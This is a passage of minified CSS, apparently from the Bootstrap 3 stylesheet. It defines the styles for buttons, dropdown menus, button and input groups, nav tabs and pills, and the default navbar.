solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group
.btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px
solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px
16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px
solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px
15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px
10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px
solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px
15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px
15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio
label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default 